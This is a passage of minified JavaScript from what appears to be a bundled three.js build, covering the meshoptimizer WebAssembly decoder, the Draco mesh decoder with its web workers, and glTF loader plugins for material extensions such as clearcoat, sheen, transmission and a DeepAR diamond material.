etfgHaz87ebaHcdfas87ebaHclfar87ebxekabaDcdtfgHazBdbaHclfasBdbaHcwfarBdbkaxaPfhxavc;abfalcitfgHarBdbaHasBdlavaicdtfarBdbavc;[base64];abfalcitfgramBdbarasBdlavaicdtfamBdbavc;[base64];abfalcitfgzarBdbazaxBdlavaicefgicsGcdtfarBdbavc;abfalcefcsGcitfgzaPBdbazarBdlavaiaHfcsGgicdtfaPBdbavc;abfalcdfcsGglcitfgraxBdbaraPBdlalcefhlaiaOfhiasaOfhxxekaxcbaoRbbgzEgAarc;:[base64];abfalcitfgrasBdbaraABdlavaicdtfaABdbavc;abfalcefcsGcitfgraOBdbarasBdlavaicefgicsGcdtfasBdbavc;abfalcdfcsGcitfgraABdbaraOBdlavaiazcz6aXcsSVfgicsGcdtfaOBdbaiaCTaCcsSVfhialcifhlkawcefhwalcsGhlaicsGhiaDcifgDae6mbkkcbc99aoaqSEhokavc;aef8Kjjjjbaok:llevu8Jjjjjbcz9Rhvc9:hodnaecvfal0mbcuhoaiRbbc;:eGc;qe9hmbav9cb83iwaicefhraialfc98fhwdnaeTmbdnadcdSmbcbhDindnaraw6mbc9:[base64]:[base64]:Lvoeue99dud99eud99dndnadcl9hmbaeTmeindndnabcdfgd8Sbb:Yab8Sbbgi:Ygl:l:tabcefgv8Sbbgo:Ygr:l:tgwJbb;:9cawawNJbbbbawawJbbbb9GgDEgq:mgkaqaicb9iEalMgwawNakaqaocb9iEarMgqaqNMM:r:vglNJbbbZJbbb:;aDEMgr:lJbbb9p9DTmbar:Ohixekcjjjj94hikadai86bbdndnaqalNJbbbZJbbb:;aqJbbbb9GEMgq:lJbbb9p9DTmbaq:Ohdxekcjjjj94hdkavad86bbdndnawalNJbbbZJbbb:;awJbbbb9GEMgw:lJbbb9p9DTmbaw:Ohdxekcjjjj94hdkabad86bbabclfhbaecufgembxdkkaeTmbindndnabclfgd8Ueb:Yab8Uebgi:Ygl:l:tabcdfgv8Uebgo:Ygr:l:tgwJb;:FSawawNJbbbbawawJbbbb9GgDEgq:mgkaqaicb9iEalMgwawNakaqaocb9iEarMgqaqNMM:r:vglNJbbbZJbbb:;aDEMgr:lJbbb9p9DTmbar:Ohixekcjjjj94hikadai87ebdndnaqalNJbbbZJbbb:;aqJbbbb9GEMgq:lJbbb9p9DTmbaq:Ohdxekcjjjj94hdkavad87ebdndnawalNJbbbZJbbb:;awJbbbb9GEMgw:lJbbb9p9DTmbaw:Ohdxekcjjjj94hdkabad87ebabcwfhbaecufgembkkk;siliui99iue99dnaeTmbcbhiabhlindndnJ;Zl81Zalcof8UebgvciV:Y:vgoal8Ueb:YNgrJb;:FSNJbbbZJbbb:;arJbbbb9GEMgw:lJbbb9p9DTmbaw:OhDxekcjjjj94hDkalclf8Uebhqalcdf8UebhkabavcefciGaiVcetfaD87ebdndnaoak:YNgwJb;:FSNJbbbZJbbb:;awJbbbb9GEMgx:lJbbb9p9DTmbax:Ohkxekcjjjj94hkkabavcdfciGaiVcetfak87ebdndnaoaq:YNgoJb;:FSNJbbbZJbbb:;aoJbbbb9GEMgx:lJbbb9p9DTmbax:Ohqxekcjjjj94hqkabavcufciGaiVcetfaq87ebdndnJbbjZararN:tawawN:taoaoN:tgrJbbbbarJbbbb9GE:rJb;:FSNJbbbZMgr:lJbbb9p9DTmbar:Ohqxekcjjjj94hqkabavciGaiVcetfaq87ebalcwfhlaiclfhiaecufgembkkk9mbdnadcd4ae2geTmbinababydbgdcwtcw91:Yadce91cjjj;8ifcjjj98G::NUdbabclfhbaecufgembkkk9teiucbcbydj1jjbgeabcifc98GfgbBdj1jjbdndnabZbcztgd9nmbcuhiabad9RcFFifcz4nbcuSmekaehikaik;[base64];aeedudndnabciGTmbabhixekaecFeGc:b:c:ew2hldndnadcz9pmbabhixekabhiinaialBdbaicxfalBdbaicwfalBdbaiclfalBdbaiczfhiadc9Wfgdcs0mbkkadcl6mbinaialBdbaiclfhiadc98fgdci0mbkkdnadTmbinaiae86bbaicefhiadcufgdmbkkabkkkebcjwklz9Kbb",r=WebAssembly.instantiate(a(i),{}).then((function(e){(n=e.instance).exports.__wasm_call_ctors()}));function a(e){for(var n=new Uint8Array(e.length),i=0;i<e.length;++i){var r=e.charCodeAt(i);n[i]=r>96?r-97:r>64?r-39:r+4}var a=0;for(i=0;i<e.length;++i)n[a++]=n[i]<60?t[n[i]]:64*(n[i]-60)+n[++i];return n.buffer.slice(0,a)}function s(e,t,i,r,a,s){var o=n.exports.sbrk,l=i+3&-4,c=o(l*r),h=o(a.length),A=new Uint8Array(n.exports.memory.buffer);A.set(a,h);var u=e(c,i,r,h,a.length);if(0==u&&s&&s(c,l,r),t.set(A.subarray(c,c+i*r)),o(c-o(0)),0!=u)throw new Error("Malformed buffer data: "+u)}var o={NONE:"",OCTAHEDRAL:"meshopt_decodeFilterOct",QUATERNION:"meshopt_decodeFilterQuat",EXPONENTIAL:"meshopt_decodeFilterExp"},l={ATTRIBUTES:"meshopt_decodeVertexBuffer",TRIANGLES:"meshopt_decodeIndexBuffer",INDICES:"meshopt_decodeIndexSequence"},c=[],h=0;function A(e){var t={object:new Worker(e),pending:0,requests:{}};return t.object.onmessage=function(e){var n=e.data;t.pending-=n.count,t.requests[n.id][n.action](n.value),delete t.requests[n.id]},t}function u(e){r.then((function(){var t=e.data;try{var i=new Uint8Array(t.count*t.size);s(n.exports[t.mode],i,t.count,t.size,t.source,n.exports[t.filter]),self.postMessage({id:t.id,count:t.count,action:"resolve",value:i},[i.buffer])}catch(e){self.postMessage({id:t.id,count:t.count,action:"reject",value:e})}}))}return{ready:r,supported:!0,useWorkers:function(e){!function(e){for(var t="var instance; var ready = WebAssembly.instantiate(new Uint8Array(["+new Uint8Array(a(i))+"]), {}).then(function(result) { instance = result.instance; instance.exports.__wasm_call_ctors(); });self.onmessage = workerProcess;"+s.toString()+u.toString(),n=new Blob([t],{type:"text/javascript"}),r=URL.createObjectURL(n),o=0;o<e;++o)c[o]=A(r);URL.revokeObjectURL(r)}(e)},decodeVertexBuffer:function(e,t,i,r,a){s(n.exports.meshopt_decodeVertexBuffer,e,t,i,r,n.exports[o[a]])},decodeIndexBuffer:function(e,t,i,r){s(n.exports.meshopt_decodeIndexBuffer,e,t,i,r)},decodeIndexSequence:function(e,t,i,r){s(n.exports.meshopt_decodeIndexSequence,e,t,i,r)},decodeGltfBuffer:function(e,t,i,r,a,c){s(n.exports[l[a]],e,t,i,r,n.exports[o[c]])},decodeGltfBufferAsync:function(e,t,i,a,A){return c.length>0?function(e,t,n,i,r){for(var a=c[0],s=1;s<c.length;++s)c[s].pending<a.pending&&(a=c[s]);return new Promise((function(s,o){var l=new Uint8Array(n),c=h++;a.pending+=e,a.requests[c]={resolve:s,reject:o},a.object.postMessage({id:c,count:e,size:t,source:l,mode:i,filter:r},[l.buffer])}))}(e,t,i,l[a],o[A]):r.then((function(){var r=new Uint8Array(e*t);return s(n.exports[l[a]],r,e,t,i,n.exports[o[A]]),r}))}}}();const gh=new WeakMap;class mh extends Fl{constructor(e){super(e),this.decoderPath="",this.decoderConfig={},this.decoderBinary=null,this.decoderPending=null,this.workerLimit=4,this.workerPool=[],this.workerNextTaskID=1,this.workerSourceURL="",this.defaultAttributeIDs={position:"POSITION",normal:"NORMAL",color:"COLOR",uv:"TEX_COORD"},this.defaultAttributeTypes={position:"Float32Array",normal:"Float32Array",color:"Float32Array",uv:"Float32Array"}}setDecoderPath(e){return this.decoderPath=e,this}setDecoderConfig(e){return this.decoderConfig=e,this}setWorkerLimit(e){return this.workerLimit=e,this}load(e,t,n,i){const r=new Gl(this.manager);r.setPath(this.path),r.setResponseType("arraybuffer"),r.setRequestHeader(this.requestHeader),r.setWithCredentials(this.withCredentials),r.load(e,(e=>{this.parse(e,t,i)}),n,i)}parse(e,t,n=(()=>{})){this.decodeDracoFile(e,t,null,null,et,n).catch(n)}decodeDracoFile(e,t,n,i,r=tt,a=(()=>{})){const s={attributeIDs:n||this.defaultAttributeIDs,attributeTypes:i||this.defaultAttributeTypes,useUniqueIDs:!!n,vertexColorSpace:r};return this.decodeGeometry(e,s).then(t).catch(a)}decodeGeometry(e,t){const n=JSON.stringify(t);if(gh.has(e)){const t=gh.get(e);if(t.key===n)return t.promise;if(0===e.byteLength)throw new Error("THREE.DRACOLoader: Unable to re-decode a buffer with different settings. Buffer has already been transferred.")}let i;const r=this.workerNextTaskID++,a=e.byteLength,s=this._getWorker(r,a).then((n=>(i=n,new Promise(((n,a)=>{i._callbacks[r]={resolve:n,reject:a},i.postMessage({type:"decode",id:r,taskConfig:t,buffer:e},[e])}))))).then((e=>this._createGeometry(e.geometry)));return s.catch((()=>!0)).then((()=>{i&&r&&this._releaseTask(i,r)})),gh.set(e,{key:n,promise:s}),s}_createGeometry(e){const t=new ki;e.index&&t.setIndex(new Bi(e.index.array,1));for(let n=0;n<e.attributes.length;n++){const i=e.attributes[n],r=i.name,a=i.array,s=i.itemSize,o=new Bi(a,s);"color"===r&&(this._assignVertexColorSpace(o,i.vertexColorSpace),o.normalized=a instanceof Float32Array==0),t.setAttribute(r,o)}return t}_assignVertexColorSpace(e,t){if(t!==et)return;const n=new bi;for(let t=0,i=e.count;t<i;t++)n.fromBufferAttribute(e,t).convertSRGBToLinear(),e.setXYZ(t,n.r,n.g,n.b)}_loadLibrary(e,t){const n=new Gl(this.manager);return n.setPath(this.decoderPath),n.setResponseType(t),n.setWithCredentials(this.withCredentials),new Promise(((t,i)=>{n.load(e,t,void 0,i)}))}preload(){return this._initDecoder(),this}_initDecoder(){if(this.decoderPending)return this.decoderPending;const e="object"!=typeof WebAssembly||"js"===this.decoderConfig.type,t=[];return e?t.push(this._loadLibrary("draco_decoder.js","text")):(t.push(this._loadLibrary("draco_wasm_wrapper.js","text")),t.push(this._loadLibrary("draco_decoder.wasm","arraybuffer"))),this.decoderPending=Promise.all(t).then((t=>{const n=t[0];e||(this.decoderConfig.wasmBinary=t[1]);const i=vh.toString(),r=["/* draco decoder */",n,"","/* worker */",i.substring(i.indexOf("{")+1,i.lastIndexOf("}"))].join("\n");this.workerSourceURL=URL.createObjectURL(new Blob([r]))})),this.decoderPending}_getWorker(e,t){return this._initDecoder().then((()=>{if(this.workerPool.length<this.workerLimit){const e=new Worker(this.workerSourceURL);e._callbacks={},e._taskCosts={},e._taskLoad=0,e.postMessage({type:"init",decoderConfig:this.decoderConfig}),e.onmessage=function(t){const n=t.data;switch(n.type){case"decode":e._callbacks[n.id].resolve(n);break;case"error":e._callbacks[n.id].reject(n);break;default:console.error('THREE.DRACOLoader: Unexpected message, "'+n.type+'"')}},this.workerPool.push(e)}else this.workerPool.sort((function(e,t){return e._taskLoad>t._taskLoad?-1:1}));const n=this.workerPool[this.workerPool.length-1];return n._taskCosts[e]=t,n._taskLoad+=t,n}))}_releaseTask(e,t){e._taskLoad-=e._taskCosts[t],delete e._callbacks[t],delete e._taskCosts[t]}debug(){console.log("Task load: ",this.workerPool.map((e=>e._taskLoad)))}dispose(){for(let e=0;e<this.workerPool.length;++e)this.workerPool[e].terminate();return this.workerPool.length=0,""!==this.workerSourceURL&&URL.revokeObjectURL(this.workerSourceURL),this}}function vh(){let e,t;function n(e,t,n,i,r,a){const s=a.num_components(),o=n.num_points()*s,l=o*r.BYTES_PER_ELEMENT,c=function(e,t){switch(t){case Float32Array:return e.DT_FLOAT32;case Int8Array:return e.DT_INT8;case Int16Array:return e.DT_INT16;case Int32Array:return e.DT_INT32;case Uint8Array:return e.DT_UINT8;case Uint16Array:return e.DT_UINT16;case Uint32Array:return e.DT_UINT32}}(e,r),h=e._malloc(l);t.GetAttributeDataArrayForAllPoints(n,a,c,l,h);const A=new r(e.HEAPF32.buffer,h,o).slice();return e._free(h),{name:i,array:A,itemSize:s}}onmessage=function(i){const r=i.data;switch(r.type){case"init":e=r.decoderConfig,t=new Promise((function(t){e.onModuleLoaded=function(e){t({draco:e})},DracoDecoderModule(e)}));break;case"decode":const i=r.buffer,a=r.taskConfig;t.then((e=>{const t=e.draco,s=new t.Decoder;try{const e=function(e,t,i,r){const a=r.attributeIDs,s=r.attributeTypes;let o,l;const c=t.GetEncodedGeometryType(i);if(c===e.TRIANGULAR_MESH)o=new e.Mesh,l=t.DecodeArrayToMesh(i,i.byteLength,o);else{if(c!==e.POINT_CLOUD)throw new Error("THREE.DRACOLoader: Unexpected geometry type.");o=new e.PointCloud,l=t.DecodeArrayToPointCloud(i,i.byteLength,o)}if(!l.ok()||0===o.ptr)throw new Error("THREE.DRACOLoader: Decoding failed: "+l.error_msg());const h={index:null,attributes:[]};for(const i in a){const l=self[s[i]];let c,A;if(r.useUniqueIDs)A=a[i],c=t.GetAttributeByUniqueId(o,A);else{if(A=t.GetAttributeId(o,e[a[i]]),-1===A)continue;c=t.GetAttribute(o,A)}const u=n(e,t,o,i,l,c);"color"===i&&(u.vertexColorSpace=r.vertexColorSpace),h.attributes.push(u)}return c===e.TRIANGULAR_MESH&&(h.index=function(e,t,n){const i=3*n.num_faces(),r=4*i,a=e._malloc(r);t.GetTrianglesUInt32Array(n,r,a);const s=new Uint32Array(e.HEAPF32.buffer,a,i).slice();return e._free(a),{array:s,itemSize:1}}(e,t,o)),e.destroy(o),h}(t,s,new Int8Array(i),a),o=e.attributes.map((e=>e.array.buffer));e.index&&o.push(e.index.array.buffer),self.postMessage({type:"decode",id:r.id,geometry:e},o)}catch(e){console.error(e),self.postMessage({type:"error",id:r.id,error:e.message})}finally{t.destroy(s)}}))}}}function Eh(e,t){if(0===t)return console.warn("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Geometry already defined as triangles."),e;if(2===t||1===t){let n=e.getIndex();if(null===n){const t=[],i=e.getAttribute("position");if(void 0===i)return console.error("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Undefined position attribute. Processing not possible."),e;for(let e=0;e<i.count;e++)t.push(e);e.setIndex(t),n=e.getIndex()}const i=n.count-2,r=[];if(2===t)for(let e=1;e<=i;e++)r.push(n.getX(0)),r.push(n.getX(e)),r.push(n.getX(e+1));else for(let e=0;e<i;e++)e%2==0?(r.push(n.getX(e)),r.push(n.getX(e+1)),r.push(n.getX(e+2))):(r.push(n.getX(e+2)),r.push(n.getX(e+1)),r.push(n.getX(e)));r.length/3!==i&&console.error("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Unable to generate correct amount of triangles.");const a=e.clone();return a.setIndex(r),a.clearGroups(),a}return console.error("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Unknown draw mode:",t),e}class bh extends Fl{constructor(e){super(e),this.dracoLoader=null,this.ktx2Loader=null,this.meshoptDecoder=null,this.pluginCallbacks=[],this.register((function(e){return new Bh(e)})),this.register((function(e){return new wh(e)})),this.register((function(e){return new Mh(e)})),this.register((function(e){return new Nh(e)})),this.register((function(e){return new Fh(e)})),this.register((function(e){return new Oh(e)})),this.register((function(e){return new Th(e)})),this.register((function(e){return new Rh(e)})),this.register((function(e){return new Dh(e)})),this.register((function(e){return new Qh(e)})),this.register((function(e){return new yh(e)})),this.register((function(e){return new Uh(e)})),this.register((function(e){return new Sh(e)})),this.register((function(e){return new Ph(e)})),this.register((function(e){return new Lh(e)})),this.register((function(e){return new Ih(e)})),this.register((function(e){return new kh(e)})),this.register((function(e){return new Gh(e)}))}load(e,t,n,i){const r=this;let a;if(""!==this.resourcePath)a=this.resourcePath;else if(""!==this.path){const t=ac.extractUrlBase(e);a=ac.resolveURL(t,this.path)}else a=ac.extractUrlBase(e);this.manager.itemStart(e);const s=function(t){i?i(t):console.error(t),r.manager.itemError(e),r.manager.itemEnd(e)},o=new Gl(this.manager);o.setPath(this.path),o.setResponseType("arraybuffer"),o.setRequestHeader(this.requestHeader),o.setWithCredentials(this.withCredentials),o.load(e,(function(n){try{r.parse(n,a,(function(n){t(n),r.manager.itemEnd(e)}),s)}catch(e){s(e)}}),n,s)}setDRACOLoader(e){return this.dracoLoader=e,this}setDDSLoader(){throw new Error('THREE.GLTFLoader: "MSFT_texture_dds" no longer supported. Please update to "KHR_texture_basisu".')}setKTX2Loader(e){return this.ktx2Loader=e,this}setMeshoptDecoder(e){return this.meshoptDecoder=e,this}register(e){return-1===this.pluginCallbacks.indexOf(e)&&this.pluginCallbacks.push(e),this}unregister(e){return-1!==this.pluginCallbacks.indexOf(e)&&this.pluginCallbacks.splice(this.pluginCallbacks.indexOf(e),1),this}parse(e,t,n,i){let r;const a={},s={},o=new TextDecoder;if("string"==typeof e)r=JSON.parse(e);else if(e instanceof ArrayBuffer)if(o.decode(new Uint8Array(e,0,4))===Hh){try{a[_h.KHR_BINARY_GLTF]=new zh(e)}catch(e){return void(i&&i(e))}r=JSON.parse(a[_h.KHR_BINARY_GLTF].content)}else r=JSON.parse(o.decode(e));else r=e;if(void 0===r.asset||r.asset.version[0]<2)return void(i&&i(new Error("THREE.GLTFLoader: Unsupported asset. glTF versions >=2.0 are supported.")));const l=new uA(r,{path:t||this.resourcePath||"",crossOrigin:this.crossOrigin,requestHeader:this.requestHeader,manager:this.manager,ktx2Loader:this.ktx2Loader,meshoptDecoder:this.meshoptDecoder});l.fileLoader.setRequestHeader(this.requestHeader);for(let e=0;e<this.pluginCallbacks.length;e++){const t=this.pluginCallbacks[e](l);t.name||console.error("THREE.GLTFLoader: Invalid plugin found: missing name"),s[t.name]=t,a[t.name]=!0}if(r.extensionsUsed)for(let e=0;e<r.extensionsUsed.length;++e){const t=r.extensionsUsed[e],n=r.extensionsRequired||[];switch(t){case _h.KHR_MATERIALS_UNLIT:a[t]=new xh;break;case _h.KHR_DRACO_MESH_COMPRESSION:a[t]=new Vh(r,this.dracoLoader);break;case _h.KHR_TEXTURE_TRANSFORM:a[t]=new Wh;break;case _h.KHR_MESH_QUANTIZATION:a[t]=new qh;break;default:n.indexOf(t)>=0&&void 0===s[t]&&console.warn('THREE.GLTFLoader: Unknown extension "'+t+'".')}}l.setExtensions(a),l.setPlugins(s),l.parse(n,i)}parseAsync(e,t){const n=this;return new Promise((function(i,r){n.parse(e,t,i,r)}))}}function Ch(){let e={};return{get:function(t){return e[t]},add:function(t,n){e[t]=n},remove:function(t){delete e[t]},removeAll:function(){e={}}}}const _h={KHR_BINARY_GLTF:"KHR_binary_glTF",KHR_DRACO_MESH_COMPRESSION:"KHR_draco_mesh_compression",KHR_LIGHTS_PUNCTUAL:"KHR_lights_punctual",KHR_MATERIALS_CLEARCOAT:"KHR_materials_clearcoat",KHR_MATERIALS_DISPERSION:"KHR_materials_dispersion",KHR_MATERIALS_IOR:"KHR_materials_ior",KHR_MATERIALS_SHEEN:"KHR_materials_sheen",KHR_MATERIALS_SPECULAR:"KHR_materials_specular",KHR_MATERIALS_TRANSMISSION:"KHR_materials_transmission",KHR_MATERIALS_IRIDESCENCE:"KHR_materials_iridescence",KHR_MATERIALS_ANISOTROPY:"KHR_materials_anisotropy",KHR_MATERIALS_UNLIT:"KHR_materials_unlit",KHR_MATERIALS_VOLUME:"KHR_materials_volume",KHR_TEXTURE_BASISU:"KHR_texture_basisu",KHR_TEXTURE_TRANSFORM:"KHR_texture_transform",KHR_MESH_QUANTIZATION:"KHR_mesh_quantization",KHR_MATERIALS_EMISSIVE_STRENGTH:"KHR_materials_emissive_strength",EXT_MATERIALS_BUMP:"EXT_materials_bump",EXT_TEXTURE_WEBP:"EXT_texture_webp",EXT_TEXTURE_AVIF:"EXT_texture_avif",EXT_MESHOPT_COMPRESSION:"EXT_meshopt_compression",EXT_MESH_GPU_INSTANCING:"EXT_mesh_gpu_instancing",DEEPAR_MATERIALS_DIAMOND:"DEEPAR_materials_diamond"};class Ih{constructor(e){this.parser=e,this.name=_h.KHR_LIGHTS_PUNCTUAL,this.cache={refs:{},uses:{}}}_markDefs(){const e=this.parser,t=this.parser.json.nodes||[];for(let n=0,i=t.length;n<i;n++){const i=t[n];i.extensions&&i.extensions[this.name]&&void 0!==i.extensions[this.name].light&&e._addNodeRef(this.cache,i.extensions[this.name].light)}}_loadLight(e){const t=this.parser,n="light:"+e;let i=t.cache.get(n);if(i)return i;const r=t.json,a=((r.extensions&&r.extensions[this.name]||{}).lights||[])[e];let s;const o=new bi(16777215);void 0!==a.color&&o.setRGB(a.color[0],a.color[1],a.color[2],tt);const l=void 0!==a.range?a.range:0;switch(a.type){case"directional":s=new rc(o),s.target.position.set(0,0,-1),s.add(s.target);break;case"point":s=new nc(o),s.distance=l;break;case"spot":s=new Jl(o),s.distance=l,a.spot=a.spot||{},a.spot.innerConeAngle=void 0!==a.spot.innerConeAngle?a.spot.innerConeAngle:0,a.spot.outerConeAngle=void 0!==a.spot.outerConeAngle?a.spot.outerConeAngle:Math.PI/4,s.angle=a.spot.outerConeAngle,s.penumbra=1-a.spot.innerConeAngle/a.spot.outerConeAngle,s.target.position.set(0,0,-1),s.add(s.target);break;default:throw new Error("THREE.GLTFLoader: Unexpected light type: "+a.type)}return s.position.set(0,0,0),s.decay=2,sA(s,a),void 0!==a.intensity&&(s.intensity=a.intensity),s.name=t.createUniqueName(a.name||"light_"+e),i=Promise.resolve(s),t.cache.add(n,i),i}getDependency(e,t){if("light"===e)return this._loadLight(t)}createNodeAttachment(e){const t=this,n=this.parser,i=n.json.nodes[e],r=(i.extensions&&i.extensions[this.name]||{}).light;return void 0===r?null:this._loadLight(r).then((function(e){return n._getNodeRef(t.cache,r,e)}))}}class xh{constructor(){this.name=_h.KHR_MATERIALS_UNLIT}getMaterialType(){return xi}extendParams(e,t,n){const i=[];e.color=new bi(1,1,1),e.opacity=1;const r=t.pbrMetallicRoughness;if(r){if(Array.isArray(r.baseColorFactor)){const t=r.baseColorFactor;e.color.setRGB(t[0],t[1],t[2],tt),e.opacity=t[3]}void 0!==r.baseColorTexture&&i.push(n.assignTexture(e,"map",r.baseColorTexture,et))}return Promise.all(i)}}class yh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_EMISSIVE_STRENGTH}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();const i=n.extensions[this.name].emissiveStrength;return void 0!==i&&(t.emissiveIntensity=i),Promise.resolve()}}class wh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_CLEARCOAT}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];if(void 0!==a.clearcoatFactor&&(t.clearcoat=a.clearcoatFactor),void 0!==a.clearcoatTexture&&r.push(n.assignTexture(t,"clearcoatMap",a.clearcoatTexture)),void 0!==a.clearcoatRoughnessFactor&&(t.clearcoatRoughness=a.clearcoatRoughnessFactor),void 0!==a.clearcoatRoughnessTexture&&r.push(n.assignTexture(t,"clearcoatRoughnessMap",a.clearcoatRoughnessTexture)),void 0!==a.clearcoatNormalTexture&&(r.push(n.assignTexture(t,"clearcoatNormalMap",a.clearcoatNormalTexture)),void 0!==a.clearcoatNormalTexture.scale)){const e=a.clearcoatNormalTexture.scale;t.clearcoatNormalScale=new wt(e,e)}return Promise.all(r)}}class Mh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_DISPERSION}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();const i=n.extensions[this.name];return t.dispersion=void 0!==i.dispersion?i.dispersion:0,Promise.resolve()}}class Sh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_IRIDESCENCE}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return void 0!==a.iridescenceFactor&&(t.iridescence=a.iridescenceFactor),void 0!==a.iridescenceTexture&&r.push(n.assignTexture(t,"iridescenceMap",a.iridescenceTexture)),void 0!==a.iridescenceIor&&(t.iridescenceIOR=a.iridescenceIor),void 0===t.iridescenceThicknessRange&&(t.iridescenceThicknessRange=[100,400]),void 0!==a.iridescenceThicknessMinimum&&(t.iridescenceThicknessRange[0]=a.iridescenceThicknessMinimum),void 0!==a.iridescenceThicknessMaximum&&(t.iridescenceThicknessRange[1]=a.iridescenceThicknessMaximum),void 0!==a.iridescenceThicknessTexture&&r.push(n.assignTexture(t,"iridescenceThicknessMap",a.iridescenceThicknessTexture)),Promise.all(r)}}class Bh{constructor(e){this.parser=e,this.name=_h.DEEPAR_MATERIALS_DIAMOND}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?Eo:null}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();t.envMapIntensity=1,t.envMapRotation=0,t.rIndexDelta=.012,t.squashFactor=.98,t.geometryFactor=.5,t.gammaFactor=1,t.absorptionFactor=1,t.reflectivity=.5,t.diamondOrientedEnvMap=0,t.boostFactors=new en(1,1,1),t.fixedEnvMapDirection=!1,t.rayBounces=5;const i=n.extensions[this.name];if(void 0!==i.envMapIntensity&&(t.envMapIntensity=i.envMapIntensity),void 0!==i.envMapRotationOffset&&(t.envMapRotation=i.envMapRotationOffset),void 0!==i.dispersion&&(t.rIndexDelta=i.dispersion),void 0!==i.squashFactor&&(t.squashFactor=i.squashFactor),void 0!==i.geometryFactor&&(t.geometryFactor=i.geometryFactor),void 0!==i.gammaFactor&&(t.gammaFactor=i.gammaFactor),void 0!==i.absorptionFactor&&(t.absorptionFactor=i.absorptionFactor),void 0!==i.reflectivity&&(t.reflectivity=i.reflectivity),void 0!==i.diamondOrientedEnvMap&&(t.diamondOrientedEnvMap=i.diamondOrientedEnvMap),void 0!==i.boostFactors){const e=i.boostFactors;t.boostFactors.set(e[0],e[1],e[2])}return void 0!==i.fixedEnvMapDirection&&(t.fixedEnvMapDirection=i.fixedEnvMapDirection),void 0!==i.rayBounces&&(t.rayBounces=i.rayBounces),Promise.resolve()}}class Th{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_SHEEN}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[];t.sheenColor=new bi(0,0,0),t.sheenRoughness=0,t.sheen=1;const a=i.extensions[this.name];if(void 0!==a.sheenColorFactor){const e=a.sheenColorFactor;t.sheenColor.setRGB(e[0],e[1],e[2],tt)}return void 0!==a.sheenRoughnessFactor&&(t.sheenRoughness=a.sheenRoughnessFactor),void 0!==a.sheenColorTexture&&r.push(n.assignTexture(t,"sheenColorMap",a.sheenColorTexture,et)),void 0!==a.sheenRoughnessTexture&&r.push(n.assignTexture(t,"sheenRoughnessMap",a.sheenRoughnessTexture)),Promise.all(r)}}class Rh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_TRANSMISSION}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return void 0!==a.transmissionFactor&&(t.transmission=a.transmissionFactor),void 0!==a.transmissionTexture&&r.push(n.assignTexture(t,"transmissionMap",a.transmissionTexture)),Promise.all(r)}}class Dh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_VOLUME}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];t.thickness=void 0!==a.thicknessFactor?a.thicknessFactor:0,void 0!==a.thicknessTexture&&r.push(n.assignTexture(t,"thicknessMap",a.thicknessTexture)),t.attenuationDistance=a.attenuationDistance||1/0;const s=a.attenuationColor||[1,1,1];return t.attenuationColor=(new bi).setRGB(s[0],s[1],s[2],tt),Promise.all(r)}}class Qh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_IOR}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();const i=n.extensions[this.name];return t.ior=void 0!==i.ior?i.ior:1.5,Promise.resolve()}}class Uh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_SPECULAR}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];t.specularIntensity=void 0!==a.specularFactor?a.specularFactor:1,void 0!==a.specularTexture&&r.push(n.assignTexture(t,"specularIntensityMap",a.specularTexture));const s=a.specularColorFactor||[1,1,1];return t.specularColor=(new bi).setRGB(s[0],s[1],s[2],tt),void 0!==a.specularColorTexture&&r.push(n.assignTexture(t,"specularColorMap",a.specularColorTexture,et)),Promise.all(r)}}class Lh{constructor(e){this.parser=e,this.name=_h.EXT_MATERIALS_BUMP}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return t.bumpScale=void 0!==a.bumpFactor?a.bumpFactor:1,void 